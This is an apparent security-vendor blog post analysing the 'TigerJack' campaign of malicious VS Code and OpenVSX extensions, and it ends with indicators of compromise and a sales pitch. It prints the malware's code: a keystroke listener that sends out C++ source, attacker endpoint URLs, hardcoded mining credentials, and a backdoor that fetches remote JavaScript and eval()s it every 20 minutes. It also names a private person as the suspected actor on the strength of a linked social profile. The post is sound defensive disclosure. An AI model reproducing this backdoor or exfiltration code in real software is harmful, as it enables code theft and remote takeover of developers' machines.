Meet TigerJack - a threat actor we've been tracking since early 2025, who has systematically infiltrated developer marketplaces with at least 11 malicious VS Code extensions across multiple publisher accounts. Operating under the identities ab-498, 498, and 498-00, Tiger-Jack has deployed a sophisticated arsenal: extensions that steal source code, mine cryptocurrency, and establish remote backdoors for complete system control.
Two of TigerJack's most successful extensions - "C++ Playground" and "HTTP Format" - infected over 17,000 developers before Microsoft quietly removed them. But the threat didn't end there. These extensions remain fully operational in the OpenVSX marketplace (used by Cursor, Windsurf, and other VS Code-compatible IDEs), continuing to steal code and mine cryptocurrency months after their removal from Microsoft's platform.
Even as we investigated this operation, TigerJack struck again - republishing the same malicious code under a new name in Microsoft's own marketplace.

You're debugging a complex C++ algorithm at 2 AM, the deadline looming. You install what looks like a helpful extension to test code snippets quickly. It works perfectly - compiling your code, highlighting errors, even formatting it with Google's style guide. What you don't know is that every keystroke you type is being silently uploaded to a server in real-time, your CPU is secretly mining cryptocurrency, and a hidden backdoor is checking every 20 minutes for new commands that could give him complete control over your system.
This is the reality for thousands of developers who installed these extensions. The malware operates invisibly, delivering exactly the functionality it promises while simultaneously stealing intellectual property, hijacking system resources, and maintaining a persistent backdoor for remote access. By the time you realize something is wrong - if you ever do - months of your work may already be compromised.
.webp)
Meet the Malware: Extension #1 - "C++ Playground"
The Perfect Cover Story
The "C++ Playground" extension presents itself as the ultimate coding assistant for C++ developers. It promises a smooth experience: the ability to write and run code instantly, automatic formatting, error highlighting, and even offline support for compiling projects.
And here's the clever part - it actually delivers. The extension does everything it claims: it compiles your code in real time, highlights mistakes as you type, formats everything neatly using Google's C++ style guide, and blends in perfectly with the VS Code interface. For any developer trying it out, it feels like a polished, professional-grade tool — because functionally, it is.

But beneath this professional veneer lies sophisticated malware designed for one purpose: stealing every line of code you write.
The Technical Theft Mechanism
The extension activates automatically the moment VS Code starts, thanks to its onStartupFinished trigger. Once active, it registers a document change listener that monitors every C++ file in your workspace:
P.workspace.onDidChangeTextDocument(async (i) => {
i.document &&
i.document.languageId == "cpp" &&
i.document?.uri.scheme == "file" &&
(j?.document.uri.toString().includes(Ut) ||
(mt.myfile != i.document.getText() &&
(Bt(i), (mt.myfile = i.document.getText()))));
})
Every keystroke triggers this function after a 500-millisecond delay—just long enough to avoid impacting performance, but fast enough to capture code in real-time. Your complete source code gets packaged into JSON payloads and transmitted to multiple endpoints:
// Primary exfiltration targets
ea = [
"https://ab498.pythonanywhere.com/test4",
"https://api.codex.jaagrav.in",
"https://ab498.pythonanywhere.com/compile",
]
The payload structure reveals the scope of data theft:
{
code: "/* YOUR COMPLETE C++ SOURCE CODE */",
language: "cpp",
replaced: "/* PROCESSED VERSION OF YOUR CODE */",
input: "/* SIMULATED INPUT DATA */"
}
The malware operates with surgical precision, it only activates for C++ files, avoiding detection from developers working in other languages. But for C++ developers, it captures everything: your breakthrough algorithm, your company's competitive advantage, your thesis project.
Meet the Malware: Extension #2 - "HTTP Format"
The Cryptocurrency Mining Operation
The "HTTP Format" extension takes a different approach. Marketed as a simple HTTP file formatter with "single keystroke" formatting capabilities, it presents itself as a lightweight utility for developers working with REST APIs and HTTP files.
Like its companion malware, it actually works. Install it, press Ctrl+Shift+F on an HTTP file, and watch your messy API requests get beautifully formatted. The extension delivers exactly what it promises—while secretly turning your machine into a cryptocurrency mining rig.

The Mining Infrastructure
Buried in the extension's obfuscated code are complete API credentials for the CoinIMP cryptocurrency mining service:
// Hardcoded mining operation credentials
Site Key: 53415facb13dccbdf8523b5eefd45d01f6b16bf984cd8cf39ac04150266a4cd9
API Key: a8cf5c9291594c471bb786dcadeb9845bc3cc26a17ec52ec632a9bb7844e5b87
Username: mainuserUsername: mainuser
These credentials enable TigerJack to monitor mining progress, withdraw mined cryptocurrency directly to their wallets, track profitability, optimize mining operations, and manage thousands of compromised systems simultaneously.
The extension establishes connections to multiple CoinIMP endpoints:
# Balance monitoring
https://www.coinimp.com/api/v2/user/balance
# User management
https://www.coinimp.com/api/v2/user/list
# Cryptocurrency withdrawal
https://www.coinimp.com/api/v2/user/withdraw
At first, it just feels like your machine is acting up. Your fan runs constantly. Simple tasks lag. Your once-smooth development environment now feels clunky and unreliable. You might blame your IDE, your hardware, or just a rough update - but the real cause is running quietly in the background, draining your CPU and eating away your productivity.
But it's not just bad luck - it's your system being hijacked. While you're coding, someone else is quietly mining crypto in the background, draining your CPU and wasting your electricity.
Meanwhile, for the TigerJack, it's effortless. Every infected machine becomes a passive income stream - invisible, automated, and scalable.
.webp)
The Threat Escalates
But the TigerJack's arsenal didn't stop at code theft and cryptocurrency mining. As we investigated further, we discovered additional accounts and extensions connected to the same operation—revealing an even more dangerous capability: remote code execution that grants complete control over infected machines.
Meet the Malware: Extension #3 - The Remote Code Execution Backdoor
Complete System Control
If stealing your source code and mining cryptocurrency weren't alarming enough, TigerJack's operation includes something far more dangerous: extensions with remote code execution capabilities that grant complete control over infected machines.
Under the "498" publisher account in the VS Code marketplace, three extensions - 498.cppplayground, 498.httpformat, and 498.pythonformat - contained identical backdoor code that periodically downloads and executes arbitrary JavaScript from TigerJack's server.
The Backdoor Mechanism
The malicious code establishes a persistent backdoor that checks for new commands every 20 minutes. Below is the deobfuscated version:
async function setupBackdoor() {
try {
let previousCode = -1;
let fetchAndExecute = async () => {
try {
let remoteCode = await (
await fetch('https://ab498.pythonanywhere.com/static/in4.js')
).text();
if (remoteCode != previousCode) {
eval(remoteCode);
previousCode = remoteCode;
}
} catch (error) {}
};
await fetchAndExecute();
setInterval(fetchAndExecute, 1000 * 60 * 20);
} catch (error) {
console.error('SRC_ERR', error);
}
}
The Implications
Unlike the code exfiltration and cryptocurrency mining extensions which have specific, predictable behaviors, this remote code execution backdoor is an open door. By checking for new instructions every 20 minutes and using eval() on remotely fetched code, TigerJack can dynamically push any malicious payload without updating the extension—stealing credentials and API keys, deploying ransomware, using compromised developer machines as entry points into corporate networks, injecting backdoors into your projects, or monitoring your activity in real-time.
This represents a significant escalation in TigerJack's capabilities and demonstrates that their operation goes far beyond opportunistic malware—this is a sophisticated attack infrastructure designed for maximum flexibility and control.
The Publisher Profile: A Coordinated Multi-Account Operation
What initially appeared to be a simple case of two malicious extensions has revealed itself to be something far more sophisticated - a coordinated campaign spanning at least 11 extensions across 3 different publisher accounts (ab-498, 498, and 498-00).
This multi-account strategy provides redundancy when one account gets flagged, creates the illusion of independent developers, and demonstrates professional-level social engineering: GitHub repositories for credibility, consistent branding across extensions, detailed feature lists, professional marketplace presentations, and strategic naming that mimics legitimate tools (cppformat, pythonformat, httpformat).

The pattern reveals the TigerJack's core strategy: create legitimate-looking tools that actually work as advertised, while embedding malicious functionality that operates invisibly in the background. It's the perfect cover: developers get the functionality they need while unknowingly becoming victims of intellectual property theft and resource hijacking.
Our investigation into TigerJack's digital footprint revealed a Facebook profile linked to the GitHub accounts used in the operation. The profile appeared to be TigerJack's actual personal account under the name "Zubaer Ahmed," suggesting an operational security failure where his real identity was inadvertently exposed. The profile has since been taken down or hidden from public view.

The Trojan Horse Strategy
Analysis of the 11 extensions reveals a particularly insidious tactic: several were uploaded as completely benign tools with no malicious code-a classic trojan horse approach designed to build trust before deploying malicious updates.
By publishing clean extensions first, the threat actor could accumulate positive reviews, pass security scans, and establish legitimacy. Once an extension gained traction with hundreds or thousands of installs, they could push an "update" introducing malicious functionality. Developers who had vetted the extension before installation would unknowingly receive compromised tools.
Microsoft eventually removed even these initially benign extensions-but only because they were associated with the same publisher accounts as the malicious ones. Had these trojan horse extensions been published under separate, unlinked accounts, they would likely remain undetected in the marketplace today, potentially serving as sleeper agents waiting for their malicious payload update.
The Threat Resurfaces: A Coordinated Mass Republication
As we conducted this investigation, the threat landscape evolved in real-time to validate our concerns. On September 17, 2025, the TigerJack launched a coordinated republication campaign-not just one extension, but five extensions published simultaneously under the new "498-00" publisher account, including "cppplayground" which repackaged the same malicious code from the original C++ Playground extension.
This wasn't a simple republication of removed malware - it was a coordinated, systematic campaign. Publishing five extensions at once serves multiple purposes: it increases the attack surface, diversifies risk across multiple extension names, and exploits the slow, inconsistent detection and removal processes across platforms.
The Marketplace Shell Game: Detection Without Protection
For several months, both malicious extensions operated freely in the VS Code marketplace, racking up over 17,000 downloads while stealing code and mining cryptocurrency. When Microsoft finally acted, they chose silent removal with zero user notification - no security advisory, no warning to infected developers, just a quiet deletion and extension IDs buried in an obscure GitHub repository. The 17,000+ compromised developers? Left to figure it out themselves.

This reveals the fundamental flaw in our fragmented developer ecosystem. When one marketplace removes malware, threats simply migrate to less-secured platforms. At the time of writing, both extensions remain fully operational in the OpenVSX marketplace, complete with professional descriptions, user reviews, and verified badges that create an illusion of safety.
But here's the truly alarming reality: OpenVSX and other alternative marketplaces appear to have virtually no security detection mechanisms in place. While Microsoft eventually identifies threats after months of damage, these platforms operate with minimal or no malware scanning whatsoever. Why evade Microsoft's detection when you can upload malicious extensions directly to platforms that aren't looking?
The result is a security shell game where malware plays marketplace hopscotch—removed from one platform while thriving on others. Threats that take months to identify on major platforms get unlimited runway on smaller ones, while brand-new threats get a free pass entirely.
Breaking the Cycle of Security Theater
This isn't just about two extensions or one vendor's response. It's about a developer ecosystem where security failures cascade across platforms, leaving entire communities vulnerable while companies engage in security theater that protects brands rather than users.
The fragmented security landscape across all marketplaces creates dangerous blind spots that sophisticated threat actors are already exploiting. When security operates in silos, threats simply migrate between platforms while developers remain unknowingly exposed.
At Koi, we're taking a different approach. Rather than waiting for each marketplace to develop their own security standards, we continuously scan all extension marketplaces to identify threats before they reach your development environment. Our comprehensive risk analysis evaluates extensions across multiple threat vectors - from code exfiltration and cryptocurrency mining to suspicious network behavior and obfuscated payloads.
When we detect malicious extensions in your environment, we don't just flag them. We offer automatic remediation, safely removing compromised tools and helping you assess potential damage. Our intelligence spans marketplace boundaries because threats don't respect platform divisions.
If you want to see how comprehensive marketplace security works - or if you're ready to protect your development environment - book a demo or reach out to us.
IOCs
Network:
- ab498.pythonanywhere[.]com
- api.codex.jaagrav[.]in
- coinimp[.]com
Extensions:
- ab-498.cppplayground
- ab-498.httpformat
- ab-498.pythonformat
- ab-498.cppformat
- 498.cppplayground
- 498.cppformat
- 498.httpformat
- 498.pythonformat
- 498-00.cppplayground
- 498-00.cppformat
- 498-00.pythonformat
- 498-00.testwebext
- 498-00.httpformat












%20copy.jpg)
